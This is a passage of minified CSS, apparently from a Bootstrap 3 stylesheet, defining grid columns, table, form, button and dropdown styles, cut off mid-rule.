(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{display:table-column;float:none;position:static}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none;position:static}caption{color:#4d4d4d;padding-bottom:8px;padding-top:8px}caption,th{text-align:left}.table{margin-bottom:21px;max-width:100%;width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:1px solid #ddd;line-height:1.5;padding:8px;vertical-align:top}.table>thead>tr>th{border-bottom:2px solid #ddd;vertical-align:bottom}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#111}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;margin-bottom:15.75px;overflow-y:hidden;width:100%}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{border:0;padding:0}legend{border-bottom:1px solid #e5e5e5;color:#333;display:block;font-size:21px;line-height:inherit;margin-bottom:21px;width:100%}label{display:inline-block;font-weight:700;margin-bottom:5px;max-width:100%}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box}input[type=checkbox],input[type=radio]{line-height:normal;margin:4px 0 0;margin-top:1px\9}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{color:#555;display:block;font-size:14px;line-height:1.5}.form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);height:35px;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:35px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;margin-bottom:10px;margin-top:10px;position:relative}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{cursor:pointer;font-weight:400;margin-bottom:0;min-height:21px;padding-left:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{margin-left:-20px;margin-top:4px\9;position:absolute}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0;padding-left:20px;position:relative;vertical-align:middle}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-left:10px;margin-top:0}.form-control-static{margin-bottom:0;min-height:35px;padding-bottom:7px;padding-top:7px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 10px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{font-size:12px;height:30px;line-height:1.5;min-height:33px;padding:6px 10px}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 16px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{font-size:18px;height:46px;line-height:1.3333333;min-height:39px;padding:11px 16px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:43.75px}.form-control-feedback{display:block;height:35px;line-height:35px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:35px;z-index:2}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{height:46px;line-height:46px;width:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{height:30px;line-height:30px;width:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{background-color:#dff0d8;border-color:#3c763d;color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{background-color:#fcf8e3;border-color:#8a6d3b;color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{background-color:#f2dede;border-color:#a94442;color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:26px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{color:#737373;display:block;margin-bottom:10px;margin-top:5px}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{margin-left:0;position:relative}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-bottom:0;margin-top:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{margin-bottom:0;padding-top:7px;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{font-size:18px;padding-top:11px}.form-horizontal .form-group-sm .control-label{font-size:12px;padding-top:6px}}.btn{background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:0;padding:6px 12px;text-align:center;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125);outline:0}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{box-shadow:none;cursor:not-allowed;filter:alpha(opacity=65);opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{background-color:#fff;border-color:#ccc;color:#333}.btn-default.focus,.btn-default:focus{background-color:#e6e6e6;border-color:#8c8c8c;color:#333}.btn-default:hover{background-color:#e6e6e6;border-color:#adadad;color:#333}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-color:#e6e6e6;background-image:none;border-color:#adadad;color:#333}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{background-color:#d4d4d4;border-color:#8c8c8c;color:#333}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{background-color:#333;color:#fff}.btn-primary{background-color:#337ab7;border-color:#2e6da4;color:#fff}.btn-primary.focus,.btn-primary:focus{background-color:#286090;border-color:#122b40;color:#fff}.btn-primary:hover{background-color:#286090;border-color:#204d74;color:#fff}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-color:#286090;background-image:none;border-color:#204d74;color:#fff}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{background-color:#204d74;border-color:#122b40;color:#fff}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{background-color:#fff;color:#337ab7}.btn-success{background-color:#5cb85c;border-color:#4cae4c;color:#fff}.btn-success.focus,.btn-success:focus{background-color:#449d44;border-color:#255625;color:#fff}.btn-success:hover{background-color:#449d44;border-color:#398439;color:#fff}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-color:#449d44;background-image:none;border-color:#398439;color:#fff}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{background-color:#398439;border-color:#255625;color:#fff}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{background-color:#fff;color:#5cb85c}.btn-info{background-color:#5bc0de;border-color:#46b8da;color:#fff}.btn-info.focus,.btn-info:focus{background-color:#31b0d5;border-color:#1b6d85;color:#fff}.btn-info:hover{background-color:#31b0d5;border-color:#269abc;color:#fff}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-color:#31b0d5;background-image:none;border-color:#269abc;color:#fff}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{background-color:#269abc;border-color:#1b6d85;color:#fff}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{background-color:#fff;color:#5bc0de}.btn-warning{background-color:#f0ad4e;border-color:#eea236;color:#fff}.btn-warning.focus,.btn-warning:focus{background-color:#ec971f;border-color:#985f0d;color:#fff}.btn-warning:hover{background-color:#ec971f;border-color:#d58512;color:#fff}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-color:#ec971f;background-image:none;border-color:#d58512;color:#fff}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{background-color:#d58512;border-color:#985f0d;color:#fff}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{background-color:#fff;color:#f0ad4e}.btn-danger{background-color:#d9534f;border-color:#d43f3a;color:#fff}.btn-danger.focus,.btn-danger:focus{background-color:#c9302c;border-color:#761c19;color:#fff}.btn-danger:hover{background-color:#c9302c;border-color:#ac2925;color:#fff}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-color:#c9302c;background-image:none;border-color:#ac2925;color:#fff}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{background-color:#ac2925;border-color:#761c19;color:#fff}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{background-color:#fff;color:#d9534f}.btn-link{border-radius:0;font-weight:400}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{background-color:transparent;color:#d9d9d9;text-decoration:underline}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{border-radius:6px;font-size:18px;line-height:1.3333333;padding:10px 16px}.btn-group-sm>.btn,.btn-sm{border-radius:3px;font-size:12px;line-height:1.5;padding:5px 10px}.btn-group-xs>.btn,.btn-xs{border-radius:3px;font-size:12px;line-height:1.5;padding:1px 5px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;position:relative;transition-duration:.35s;transition-property:height,visibility;transition-timing-function:ease}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px dashed;border-top:4px solid\9;display:inline-block;height:0;margin-left:2px;vertical-align:middle;width:0}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);display:none;float:left;font-size:14px;left:0;list-style:none;margin:2px 0 0;min-width:160px;padding:5px 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu.pull-right{left:auto;right:0}.dropdown-menu .divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.dropdown-menu>li>a{clear:both;color:#333;display:block;font-weight:400;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#f5f5f5;color:#262626;text-decoration:none}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#337ab7;color:#fff;outline:0;text-decoration:none}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{background-color:transparent;background-image:none;cursor:not-allowed;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);text-decoration:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{color:#777;display:block;font-size:12px;line-height:1.5;padding:3px 20px;white-space:nowrap}.dropdown-backdrop{bottom:0;left:0;position:fixed;right:0;top:0;z-index:990}.pull-right>.dropdown-menu{left:auto;right:0}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-bottom:4px dashed;border-bottom:4px solid\9;border-top:0;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{bottom:100%;margin-bottom:2px;top:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 